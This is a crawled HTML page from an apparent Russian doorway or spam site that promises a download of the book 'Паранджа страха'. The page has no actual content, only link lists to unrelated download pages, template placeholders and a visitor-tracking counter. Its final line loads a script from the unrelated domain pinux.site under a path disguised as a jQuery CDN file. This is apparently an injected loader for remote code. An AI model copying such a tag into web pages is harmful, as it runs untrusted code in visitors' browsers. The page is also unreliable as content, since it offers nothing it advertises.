

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-knigu-parandzha-straha.html
body_size: 1946
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу паранджа страха - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу паранджа страха</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-igry-skubi-du-na-pk.html">Игры скуби ду на пк</a></li>
                                <li><a href="vbz-forma-t-51-blank-skachat.html">Форма т 51 бланк скачать</a></li>
                                <li><a href="vbz-blagoveschensk-vladivostok-samolet-raspisanie.html">Благовещенск владивосток самолет расписание</a></li>
                                <li><a href="vbz-raspisanie-avtobusov-kalinina-krutyshki.html">Расписание автобусов калинина крутышки</a></li>
                                <li><a href="vbz-igry-simulyatory-dalnoboyschiki.html">Игры симуляторы дальнобойщики</a></li>
                                <li><a href="vbz-kak-dogovoritsya-so-vselennoy-skachat-besplatno.html">Как договориться со вселенной скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-toni-finanger-na-russkom-yazyke-skachat.html">Книги тони финангер на русском языке скачать</a></li>
                                            <li><a href="vbz-shemy-raskladki-trotuarnoy-plitki.html">Схемы раскладки тротуарной плитки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-vesy-cameron-bfs-222-rukovodstvo-polzovatelya.html">Весы cameron bfs 222 руководство пользователя</a></li>
                                            <li><a href="vbz-korol-i-shut-tekst-pesni-zabytye-botinki.html">Король и шут текст песни забытые ботинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-pesnyu-imena-505.html">Скачать песню имена 505</a></li>
                                            <li><a href="vbz-prezentaciya-po-tehnologiyam-obucheniya.html">Презентация по технологиям обучения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kak-uznat-model-materinskoy-platy-bez-drayverov.html">Как узнать модель материнской платы без драйверов</a></li>
                                            <li><a href="vbz-tortilla-torrent-skachat-besplatno.html">Тортилла торрент скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
